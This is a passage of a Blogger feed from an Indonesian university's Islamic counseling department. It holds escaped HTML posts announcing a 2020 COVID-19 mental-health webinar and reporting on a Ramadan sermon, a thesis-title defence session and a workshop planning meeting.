selalu).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EMendapatkan\nSertifikat.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E (Terkirim di email)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; border-top: solid windowtext 1.0pt; border: none; mso-border-top-alt: solid windowtext .5pt; mso-element: para-border-div; padding: 1.0pt 0cm 0cm 0cm;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E----\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003EWeb Seminar Prodi BKI IAIN Parepare 2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 13.3333px;\"\u003ERabu, 1 April 2020\u0026nbsp; - Pukul 10.00-11.30\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003ETema : Pribadi sehat mental menghadapi pandemi covid-19\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003ENarasumber\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E1. Adnan A. Saleh, M.Si.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E2. Emilia Mustary, M.Psi.Psikolog\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E3. Nurafiah, M.A.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003EHost:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003EMuhammad Haramain, M.Sos.I.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10pt;\"\u003EPresented by:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003EProdi Bimbingan dan Konseling Islam IAIN Parepare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003EJl. Amal Bakti No. 8 Soreang, Parepare, Sulawesi Selatan 91131\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; border-bottom: solid windowtext 1.0pt; border: none; mso-border-bottom-alt: solid windowtext .5pt; mso-element: para-border-div; padding: 0cm 0cm 1.0pt 0cm;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003Eemail: bki@iainpare.ac.id\u0026nbsp; |\u0026nbsp;\nWebsite: https:\/\/bki.iainpare.ac.id\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E---\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nuntuk registerasi, klik link di bawah ini\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSd77fNGYCumOEuzYGFfIQc_2Na1UFaf4KLYSlRzi-H2bQz5rQ\/viewform?usp=sf_link\" target=\"_blank\"\u003ELink Pendaftaran\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\nWaktu tentatif, Rabu atau Kamis pukul 10.00-11.30\u003Cbr\u003E\n(Sedang tahap persiapan, informasi fixed pada malam Rabu)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\nPeserta webinar ini terbatas untuk 100 orang pendaftar.\u003Cbr\u003E\n\u003Cbr\u003E\nWebinar ini dapat diakses menggunakan aplikasi hangout meets pada smartphone\u003Cbr\u003E\natau\u003Cbr\u003E\nLebih baik lagi di laptop di alamat\u0026nbsp;https:\/\/meet.google.com\u003Cbr\u003E\n\u003Cbr\u003E\nKode untuk join webinar akan dikirim ke email peserta setelah proses registerasi, maksimal 3 jam sebelum jadwal. Terimakasih\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7862090521672055914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/03\/webinar-pribadi-sehat-mental-menghadapi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7862090521672055914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7862090521672055914"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/03\/webinar-pribadi-sehat-mental-menghadapi.html","title":"Webinar: Pribadi sehat mental menghadapi pandemi covid-19"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YN4lv-Wu8LVJOt8T0dENEzp0vLLSybW4iYjn2b6KMpuhVZPiBS8HfLJzNvAevY6uTB8opeKfmaHHWmVijt-AMBaEls-6IF01l0xGUDNNfFU7dxSB6z22ivlRjAtw0XETasZKXPxtXo_r\/s72-c\/sehat+mental+covid19+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8689104983339233702"},"published":{"$t":"2019-05-15T15:12:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:12.225+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Doa di Bulan Ramadan Sangat diijabah Allah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EL\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBPcEo0oIIVG1VnfTSRs5OROVLdW5Een0h1RfjaOhOQX-WQdj26uLN0lgF9qki4baGTHro5gU9bqSTTNpIrsRNORq-4uySUkbMIEtuyZno2pV4tLRCIW1idtXwlVjZhB8OG5UKtTxDqc\/s1600\/IMG-20190515-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBPcEo0oIIVG1VnfTSRs5OROVLdW5Een0h1RfjaOhOQX-WQdj26uLN0lgF9qki4baGTHro5gU9bqSTTNpIrsRNORq-4uySUkbMIEtuyZno2pV4tLRCIW1idtXwlVjZhB8OG5UKtTxDqc\/s640\/IMG-20190515-WA0007.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EFUAD IAIN\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u0026nbsp;PAREPARE\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E- Nidaul Islam, M.Th.I Dosen Bahasa dan Sastra Arab Fakultas Ushuluddin Adab dan Dakwah menyampaikan kultum di Masjid Al Wasilah, Rabu (15\/5) setelah Shalat Dhuhur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqs7QO8XjFb4GVT8Fy56GHNvIcbEM9dXPnn4ayGnoSYKG_AaH5bjioYm0sV7Hva72_8Lvwh41bTHg4nSYGepicozVTeyEJSDCXZisDBLkyN4CBd_V1z_Om267o6urIDQF5XqT90V_dnY\/s1600\/IMG-20190515-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqs7QO8XjFb4GVT8Fy56GHNvIcbEM9dXPnn4ayGnoSYKG_AaH5bjioYm0sV7Hva72_8Lvwh41bTHg4nSYGepicozVTeyEJSDCXZisDBLkyN4CBd_V1z_Om267o6urIDQF5XqT90V_dnY\/s320\/IMG-20190515-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENidaul menyampaikan bahwa doa di bulan Ramadan sangat diijabah oleh Allah. Doa yang dikabulkan yaitu, doa orang yang berpuasa, doa ketika berbuka dan doa saat sahur. \"Allah pasti mengiijabah doa hambanya,\" jelas Nidaul. \"Bukan permintaan kita menyebabkan doa kita diijabah, tapi doa adalah hak prerogatif Allah. Posisikan diri kita hamba yang benar-benar hamba,\" tambahnya. \"Maka, di ramadhan ini\u0026nbsp; jangan malu minta ampunan kepada Allah swt,\" tutupnya. (mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8689104983339233702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/doa-di-bulan-ramadan-sangat-diijabah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8689104983339233702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8689104983339233702"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/doa-di-bulan-ramadan-sangat-diijabah.html","title":"Doa di Bulan Ramadan Sangat diijabah Allah"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBPcEo0oIIVG1VnfTSRs5OROVLdW5Een0h1RfjaOhOQX-WQdj26uLN0lgF9qki4baGTHro5gU9bqSTTNpIrsRNORq-4uySUkbMIEtuyZno2pV4tLRCIW1idtXwlVjZhB8OG5UKtTxDqc\/s72-c\/IMG-20190515-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2631301747166406567"},"published":{"$t":"2019-05-14T13:56:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:12.628+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"29 Mahasiswa BKI Ajukan  Judul Skripsi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzcLqLKgDmVDX9WYcnD5ar-MtDtSjNEDZaaQS2XIfGO430b5d1s4jql-0mumVQse_mtOt3kpfvSVEkgwvlZvPekni8u7hocwBQLAXprqAqQ2eW-icp0hyGCtZpB0sNv9VFGwFmKKYdaE\/s1600\/DSC_0821%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzcLqLKgDmVDX9WYcnD5ar-MtDtSjNEDZaaQS2XIfGO430b5d1s4jql-0mumVQse_mtOt3kpfvSVEkgwvlZvPekni8u7hocwBQLAXprqAqQ2eW-icp0hyGCtZpB0sNv9VFGwFmKKYdaE\/s640\/DSC_0821%255B1%255D.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFUAD IAIN PAREPARE\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Prodi Bimbingan Konseling Islam (BKI) mengadakan Seminar Judul di ruang \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eex \u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESeminar Pascasarjana, Selasa (14\/5) Sebanyak 29 mahasiswa mempertahankan judul skripsi yang akan diajukan sebagai tugas akhir mahasiswa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDW2JBaxiI6zi9suLTFZFiz1UVAEhdTgWVVVm67hzwPXtuMpYDJu_CJgajh9f0wkzNGtfC-UvXlBvESnKWMnas2Uip_QuJaRMZdSOKl6DTU9MZ6XD4w1scF5-UoTDg-M4BAsi1UkPfcY\/s1600\/DSC_0818%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDW2JBaxiI6zi9suLTFZFiz1UVAEhdTgWVVVm67hzwPXtuMpYDJu_CJgajh9f0wkzNGtfC-UvXlBvESnKWMnas2Uip_QuJaRMZdSOKl6DTU9MZ6XD4w1scF5-UoTDg-M4BAsi1UkPfcY\/s320\/DSC_0818%255B1%255D.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBerdasarkan SK no.378 tahun 2019 ditetapkan tiga dosen tiap program studi sebagai penguji pada sidang judul skripsi. Untuk prodi BKI ditetapkan, Muhammad Haramain, M.Sos.I, Emilia Mustary, M.Psi dan Adnan Saleh, M.Si. Dosen penguji bertugas\u0026nbsp; memberikan arahan, saran dan memutuskan judul penelitian mahasiswa. Salah satu judul penelitian diberi saran oleh penguji yang berjudul \"\u003Ci\u003EUpaya\u0026nbsp; Penanggulangan Pemuda Peminum Tuak Pahit Di Desa Kalian Kec. Duampanua\u003C\/i\u003E\" untuk menggunakan teknik riset dan konselor. \"Penelitian ini akan bagus jika mahasiswa melakukan riset, berperan sebagai konselor sekaligus sebagai peneliti,\" ujar Muhammad Haramain, M.Sos.I\u0026nbsp; Kaprodi BKI.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESetiap mahasiswa menyiapkan tiga judul dan rumusan masalah serta mengemukakan argumen untuk mempertahankan judul yang layak untuk dilanjutkan ke tahap proposal penelitian. Pada akhir sidang, hanya\u0026nbsp; satu dari tiga judul yang dipilih untuk menjadi proposal skripsi.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2631301747166406567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/29-mahasiswa-bki-ajukan-judul-skripsi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2631301747166406567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2631301747166406567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/29-mahasiswa-bki-ajukan-judul-skripsi.html","title":"29 Mahasiswa BKI Ajukan  Judul Skripsi"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzcLqLKgDmVDX9WYcnD5ar-MtDtSjNEDZaaQS2XIfGO430b5d1s4jql-0mumVQse_mtOt3kpfvSVEkgwvlZvPekni8u7hocwBQLAXprqAqQ2eW-icp0hyGCtZpB0sNv9VFGwFmKKYdaE\/s72-c\/DSC_0821%255B1%255D.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7302413224197210215"},"published":{"$t":"2019-05-13T16:05:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:12.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rapat Prodi PMI Membahas Rencana Workshop Karya Tulis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlAH8730_wGvOvqS1s5N7aU_iWq3Y1kVAR-ACU6lr05-9frkoAckC8IVg3roPbYIByFjwL4EUdcPJ10t1U3jZ5-pNpM321GAN6_Y2MilWLDkPYCVayI_Wjx2j79toq_W7zaCeshkIi9U\/s1600\/WhatsApp+Image+2019-05-13+at+00.31.18.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlAH8730_wGvOvqS1s5N7aU_iWq3Y1kVAR-ACU6lr05-9frkoAckC8IVg3roPbYIByFjwL4EUdcPJ10t1U3jZ5-pNpM321GAN6_Y2MilWLDkPYCVayI_Wjx2j79toq_W7zaCeshkIi9U\/s640\/WhatsApp+Image+2019-05-13+at+00.31.18.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE- \u003C\/b\u003EPanitia Prodi Pengembangan Masyarakat Islam mengadakan rapat perdana persiapan Workshop Karya Tulis Ilmiah di ruang \u003Ci\u003Eex \u003C\/i\u003Eseminar pascasarjana, Senin (13\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqoqlj_ORBwTd39FwZvFtTo8u667xC-OD4hkLDeKq07ApdXcTbqTYj_T5127rQTb-K3sqpztkJ-ubkDlfUvE0UVMhPr-O6BOJefyiUz-xkeBJk-RuxUKFWuFrUIwvKQWaZk9qjnP0HeE8\/s1600\/WhatsApp+Image+2019-05-13+at+00.31.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" 